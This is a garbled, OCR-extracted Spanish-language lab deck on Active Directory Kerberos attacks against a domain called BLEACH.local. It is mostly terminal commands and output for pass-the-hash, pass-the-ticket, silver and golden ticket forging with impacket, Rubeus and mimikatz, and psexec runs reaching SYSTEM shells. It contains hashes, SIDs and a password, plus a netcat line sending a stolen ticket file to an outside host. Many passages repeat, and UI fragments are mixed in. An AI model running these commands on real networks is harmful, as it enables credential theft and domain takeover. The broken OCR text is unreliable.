
 $\perp$ \$ cat ticket.b64 | base64 -d > ticker-krbtgt7BLEACH.LOCAL-jquerito.kirbi

#### ├─(kali⊛kali)-[**~/Documents/cosas**]

impacket-ticketConverter ticker-krbtgt7BLEACH.LOCAL-jquerito.kirbi ticker-krbtgt7BLEACH.LOCAL-jquerito.cache = Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[\*] converting kirbi to ccache...

 $\lceil + \rceil$  done

THE MEDICAL LUIS VIEW TIEW

—(kali⊛kali)-[**~/Documents/cosas**]

impacket-getTGT BLEACH.local/jquerito -dc-ip 10.0.9.4 -hashes :85391dcddc789689fcf20a67da 4bfdf4

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[\*] Saving ticket in jquerito.ccache

**# with an NT hash (overpass-the-hash) getTGT.py -hashes 'LMhash:NThash' \$DOMAIN/\$USER@\$TARGET**

**# with an AES (128 or 256 bits) key (pass-the-key) getTGT.py -aesKey 'KerberosKey' \$DOMAIN/\$USER@\$TARGET**

ACUDIO LUIL VIEW TIEW

–(kali⊛kali)-[**~/Documents/cosas**]

impacket-getTGT BLEACH.local/jquerito -dc-ip 10.0.9.4 -hashes :85391dcddc789689fcf20a67da 4bfdf4

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[\*] Saving ticket in jquerito.ccache

[(kali<sup>@</sup>kali)-[~/Documents/cosas]<br>[\_\$ impacket-ticketConverter **jquerito.ccache** jquerito.kirbi Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

 $[*]$  converting ccache to kirbi...  $\lceil + \rceil$  done

(kali⊛kali)-[~**/Documents/cosas**]

**PS> klist # klist | findstr "Cached" PS> mimikatz.exe "kerberos::list"**

PS C:\Users\jquerito\Downloads> .\R.exe triage



 $V2.2.0$ 

Action: Triage Kerberos Tickets (Current User)

[\*] Current LUID  $: 0x16f441$ 



PS C:\Users\jquerito\Downloads> [IO.File]::WriteAllBytes("O i". [Conve rt1::FromBase64String("doIFbDCCBWigAwIBBaEDAgEWooIEbDCCBGhhggRkMIIEYKADAgEFo04bDEJMRUFDSC5MT0NBTKIhMB+gAwIBAgEYMBYbB **kxPO0FM"))** 

PS C:\Users\jquerito\Downloads> .\R.exe\_ptt /ticket:C:\Users\jquerito\Downloads\ticket\_tal\_admin.kirbi



 $v2.2.0$ 

[\*] Action: Import Ticket<br>[+] Ticket successfully imported! PS C:\Users\jquerito\Downloads> klist

El id. de inicio de sesión actual es 0:0x9c54c

Vales almacenados en caché: (1)

 $\text{H}$ <sub>A</sub> Cliente: Administrador @ BLEACH.LOCAL Servidor: krbtet/BLEACH.LOCAL @ BLEACH.LOCAL Tipo de cifrado de vale Kerberos: AES-256-CTS-HMAC-SHA1-96 Marcas de vale 0x40e10000 -> forwardable renewable initial pre authent name canonicalize Hora de inicio: 6/3/2023 3:43:02 (local) Hora de finalización: 6/3/2023 13:43:02 (local) Hora de renovación: 6/10/2023 3:43:02 (local) Tipo de clave de sesión: AES-256-CTS-HMAC-SHA1-96 Marcas de caché: 0x1 -> PRIMARY KDC llamado: PS C:\Users\jquerito\Downloads> whoami bleach\iquerito PS C:\Users\jquerito\Downloads> \_

**[IO.File]::WriteAllBytes("ticket.kirbi"**

**[Convert]::FromBase64String("<BASE64\_TI CKET>"))**

<https://www.thehacker.recipes/ad/movement/kerberos/ptt>

PS C:\Users\iquerito\Downloads> .\R.exe dump



 $v2.2.0$ 

Action: Dump Kerberos Ticket Data (Current User)

 $[*]$  Current LUID :  $0 \times 16f441$ 



doIFSjCCBUagAwIBBaEDAgEWooIETzCCBEthggRHMIIEQ6ADAgEFoQ4bDEJMRUFDSC5MT0NBTKIhMB+gAwIBAqEYMBYbBmtyYnRn dBsMQkxFQUNILkxPQ0FMo4IEBzCCBAOgAwIBEqEDAgECooID9QSCA/FJZnQbwHjNZek/lrCb1/s8zG8ruurjnEATJNjLdnwqWCMK 4nBKJIV+pqfE52QrxSMS/9jFdVYzQpnqrBMDNmclkX9lYdEPzpbOc4aHfG1gC/5D6itgCYqSBLpYabuZOjh5ssRcuPi6+7XYg/ZZ

ble

**[IO.File]::WriteAllBytes("ticket .kirbi", [Convert]::FromBase64String("<BA SE64\_TICKET>"))**

#### **[\*] Current LUID : 0x16f441**









- **BLEACH.LOCAL**
- *<u>jquerito</u>*
- BLEACH.LOCAL
- **StartTime : 02/06/2023 23:48:07**
- **EndTime : 03/06/2023 9:48:07**
- **RenewTill : 09/06/2023 23:48:07**
- : name\_canonicalize, pre\_authent, initial, renewable, forwardable
	- **KeyType : aes256\_cts\_hmac\_sha1**

 **BASE64…..**

PS C:\Users\jquerito\Downloads> .\R.exe ptt /ticket:"doIFTDCCBUigAwIBBaEDAgEWooIEXDCCBFhhggRUMIIEUKADAgEFoQ4b o4IEFDCCBBCgAwIBEqEDAgECooIEAgSCA/51k+9RZansdovtazTaw6ff3GWpJzDuVLCaY0Zvoddtxa/11VsNd/L5eCmWDLN5qq2cN3JZGifi3 00vIQHX2Mbb/OoIsLkMnZArWAEOEDKBwJUmqyLTLChSGNNRVRuJBGSHcfgP5sINYvJcX47IrX6p2349hZuZy4aLfVXjFQWCNNcPP2VGIXd5j+I XAWORlugi4M58TeD8gdKZ+mb30ZG4DsrXCgSKgC1GHwlqWHvVneEXCwOSLNY2zAxiK5xUh0xLoU8gG+ZXuHdqxC012MksPYCm0bA1AWuieFpX /fy3GkWiNbUWzcblSkyGIwK2NjzKze+sZGRqtdttvzU5/NrqJgJlqmI/Sc0D6+5R5MOEKwldeBZN4EkQuNUS4Hs6TgmwkL8eS54vqxDkOKehe pCe1cECsFmvwYy1A9PCVP46csFimyH29JfF6vOD1pacrGi7V1MJL9r1fU3K/p7YoKL6aLZIV1Jp5Tut4105Bp8euiyQZS02db2aqAP7Jtc410 yvJ86mqJt6A9AV3KwHlBwqHPNJT/WkniHRq0XOx2P/ua/SvNWaePPyZxPHFV0cD1Hojv7oLcan+17MQD37iWcDvii1diTOHggK6rAbTokfEA7I OGjZOdliClsmzqNkvf+Hp1l7yAWilhyx3PpttY8L6P5Ob01wR0MDAldsmD7GjlNf5gpJqN7hjkhrxCsyXfxzJStAYlxhfN98gd5btqiNHK6kA v9oIOw6Yhtg+CNup/04vKxLknr0/g08bMyb2cteUE8xXSUkxz0KlVFagTmE3vDq+tEa47LCmdxxRqB1TjFaAXmcVoOXoz21f90C+ZgXRXNlUrl uY2djK3Lu7Uxdq0B2zCB2KADAgEAooHQBIHNfYHKMIHHoIHEMIHBMIG+oBswGaADAgEXoRIEELu/8X018usDRmfnAN8QosKhDhsMQkxFQUNILl DIzMDYwMiIvMzAyOFamERgPMiAvMzA2MDMwODMwMihapxEYDzIwMiMwNiA5MiIzMDI4WqgOGwxCTEVBO0guTE9DOUypITAfoAMCAOKhGDAWGw.



 $V2.2.0$ 

[\*] Action: Import Ticket [+] Ticket successfully imported! PS C:\Users\jquerito\Downloads> \_



tr~/impacket/examples# python getTGT.py -dc-ip 192.168.1.105 -hashes :64fbae31cc352fc26af97cbdef15 1e03 ignite.local/yashika Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation

[\*] Saving ticket in vashika.ccache nootakalii-/impacket/examples# export KRB5CCNAME=yashika.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/yashika@WIN-S0V7KMTVLD2.ignite.local

Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation

 $[*]$  Requesting shares on 192.168.1.105..... [\*] Found writable share ADMIN\$ [\*] Uploading file jSkCSFLL.exe  $[*]$  Opening SVCManager on 192.168.1.105.....  $[*]$  Creating service foEE on 192.168.1.105.....  $[*]$  Starting service foEE..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>

impacket-secretsdump -k \$TARGET impacket-psexec -k 'DOMAIN/USER@TARGET' impacket-smbexec -k 'DOMAIN/USER@TARGET' impacket-wmiexec -k 'DOMAIN/USER@TARGET' impacket-atexec -k 'DOMAIN/USER@TARGET' impacket-dcomexec -k 'DOMAIN/USER@TARGET'

#### export KRB5CCNAME=\$path to ticket.ccache

crackmapexec smb \$TARGETS -k # crackmapexec winrm \$TARGETS -k -x whoami . \PsExec.exe -accepteula \\\$TARGET cmd

#### BLEACH. local : WHAT ABOUT THE ADMIN?

#### —(kali⊛kali)-[~/Documents/cosas]

sudo impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:fc19a68b44372b3bcf0297e08a28fda8 Administrador@10.0.9.4 cmd.exe Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

- $[*]$  Requesting shares on 10.0.9.4.....
- [\*] Found writable share ADMIN\$ [\*] Uploading file riJShkvy.exe
- $[*]$  Opening SVCManager on 10.0.9.4.....
- $[*]$  Creating service Kkxs on 10.0.9.4.....
- [\*] Starting service Kkxs.....
- [!] Press help for extra shell commands
- [-] Decoding error detected, consider running chcp.com at the target. map the result with https://docs.python.org/3/library/codecs.html#standard-encodings and then execute smbexec.py again with -codec and the corresponding codec

Microsoft Windows [Version 6.3.9600]

(c) 2013 Microsoft Corporation. Todos los derechos reservados.

C:\Windows\system32> whoami nt authority\system

C:\Windows\system32> hostname PRINCIPAL-BLEACH

C:\Windows\system32>



**El ataque Silver Ticket es otra técnica de ataque que se basa en la explotación de sistemas de autenticación basados en Kerberos en entornos de directorio activo. Aunque guarda similitudes con el ataque "Pass the ticket", existen diferencias clave entre ambos.**

**Mientras que en el ataque "Pass the ticket" se aprovecha un ticket de autenticación legítimo** 

**objetivo para autenticarse y obtener acceso a los recursos protegidos.** impacket-ticketer -nthash b18b4b218eccad1c223306ea1916885f -domain-sid S-1-5-21-1339291983-1349129144-367733775 -domain jurassic.park -spn SERVICE/BLEACH.local ticketname

Your password manager suggests a new strong password



**El ataque Silver Ticket es otra técnica de ataque que se basa en la explotación de sistemas de autenticación basados en Kerberos en entornos de directorio activo. Aunque guarda similitudes con el ataque "Pass the ticket", existen diferencias clave entre ambos.**

**Mientras que en el ataque "Pass the ticket" se aprovecha un ticket de autenticación legítimo obtenido previamente, en el ataque Silver Ticket se crea un ticket de autenticación falso. El atacante no necesita comprometer las credenciales de un usuario legítimo, sino que puede crear un ticket de forma manual o automatizada utilizando información obtenida del entorno de directorio activo, como los datos del servicio de Active Directory Domain Services (AD DS) o información de servicios específicos, como SQL Server.**



**El ataque Silver Ticket es otra técnica de ataque que se basa en la explotación de sistemas de autenticación basados en Kerberos en entornos de directorio activo. Aunque guarda similitudes con el ataque "Pass the ticket", existen diferencias clave entre ambos.**

**Mientras que en el ataque "Pass the ticket" se aprovecha un ticket de autenticación legítimo obtenido previamente, en el ataque Silver Ticket se crea un ticket de autenticación falso. El atacante no necesita comprometer las credenciales de un usuario legítimo, sino que puede crear un ticket de forma manual o automatizada utilizando información obtenida del entorno de directorio activo, como los datos del servicio de Active Directory Domain Services (AD DS) o información de servicios específicos, como SQL Server.**

**El objetivo principal del ataque Silver Ticket es obtener acceso a recursos protegidos utilizando un ticket de autenticación falso. El atacante genera un ticket de autenticación válido para un servicio específico, utilizando el nombre de servicio (Service Principal Name, SPN) asociado con el recurso objetivo. Una vez que se crea el ticket, el atacante puede presentarlo en el sistema objetivo para autenticarse y obtener acceso a los recursos protegidos.**







**setspn -T offense -Q \*/\***

**Add-Type -AssemblyName System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "SERVICE/server.BLEACH.local"**

**impacket-lookupsid BLEACH.local/jquerito:Contrasena1234@10.0.9.4**

**mimikatz # kerberos::list /export**

**nc 10.0.0.5 443 < C:\tools\mimikatz\x64\TICKET-BLEACH-LOCAL.kirbi**

**kali@kali nc -lvp 443 > kerberoast.bin**

<https://github.com/int0x33/nc.exe/>





**#Create the ticket**

**mimikatz.exe "kerberos::golden /domain:BLEACH.local /sid:S-1-5-21-1339291983-1349129144-367733775 /rc4:b18b4b218eccad1c223306ea1916885f /user:stegosaurus /service:cifs /target:server.BLEACH.local"**





**#Create the ticket mimikatz.exe "kerberos::golden /domain:BLEACH.local /sid:S-1-5-21-1339291983-1349129144-367733775 /rc4:b18b4b218eccad1c223306ea1916885f /user:stegosaurus /service:cifs /target:server.BLEACH.local" #Inject in memory using mimikatz or Rubeus mimikatz.exe "kerberos::ptt ticket.kirbi" .\Rubeus.exe ptt /ticket:ticket.kirbi #Obtain a shell (or any access) .\PsExec.exe -accepteula \\server.BLEACH.local cmd**





**#Create the ticket mimikatz.exe "kerberos::golden /domain:BLEACH.local /sid:S-1-5-21-1339291983-1349129144-367733775 /rc4:b18b4b218eccad1c223306ea1916885f /user:stegosaurus /service:cifs /target:server.BLEACH.local" #Inject in memory using mimikatz or Rubeus mimikatz.exe "kerberos::ptt ticket.kirbi" .\Rubeus.exe ptt /ticket:ticket.kirbi #Obtain a shell (or any access) .\PsExec.exe -accepteula \\server.BLEACH.local cmd**

**#Example using 'oneline' mimikatz # kerberos::golden /sid:S-1-5-21-4172452648-1021989953-2368502130-1105 /domain:offense.local /ptt /id:1155 /target:server.BLEACH.local /service:http /rc4:a87f3a337d73085c45f9416be5787d86 /user:beningnadmin**





**#Create the ticket mimikatz.exe "kerberos::golden /domain:BLEACH.local /sid:S-1-5-21-1339291983-1349129144-367733775 /rc4:b18b4b218eccad1c223306ea1916885f /user:stegosaurus /service:cifs /target:server.BLEACH.local" #Inject in memory using mimikatz or Rubeus mimikatz.exe "kerberos::ptt ticket.kirbi" .\Rubeus.exe ptt /ticket:ticket.kirbi #Obtain a shell (or any access) .\PsExec.exe -accepteula \\server.BLEACH.local cmd**

**#Example using 'oneline' mimikatz # kerberos::golden /sid:S-1-5-21-4172452648-1021989953-2368502130-1105 /domain:offense.local /ptt /id:1155 /target:server.BLEACH.local /service:http /rc4:a87f3a337d73085c45f9416be5787d86 /user:beningnadmin**

**mimikatz # "kerberos::golden /user:NonExistentUser /domain:domain.com /sid:S-1-5-21-5840559-2756745051-1363507867 /rc4:8fbe632c51039f92c21bcef456b31f2b /target:server.BLEACH.local /service:<service> /ptt"**





**#Create the ticket mimikatz.exe "kerberos::golden /domain:BLEACH.local /sid:S-1-5-21-1339291983-1349129144-367733775 /rc4:b18b4b218eccad1c223306ea1916885f /user:stegosaurus /service:cifs /target:server.BLEACH.local" #Inject in memory using mimikatz or Rubeus mimikatz.exe "kerberos::ptt ticket.kirbi" .\Rubeus.exe ptt /ticket:ticket.kirbi #Obtain a shell (or any access) .\PsExec.exe -accepteula \\server.BLEACH.local cmd**

**#Example using 'oneline' mimikatz # kerberos::golden /sid:S-1-5-21-4172452648-1021989953-2368502130-1105 /domain:offense.local /ptt /id:1155 /target:dc-mantvydas.offense.local /service:http /rc4:a87f3a337d73085c45f9416be5787d86 /user:beningnadmin**

**mimikatz # "kerberos::golden /user:NonExistentUser /domain:domain.com /sid:S-1-5-21-5840559-2756745051-1363507867 /rc4:8fbe632c51039f92c21bcef456b31f2b /target:server.BLEACH.local /service:<service> /ptt"** 

**mimikatz # "misc::cmd"**

#### BLEACH.local : GOLDEN TICKET

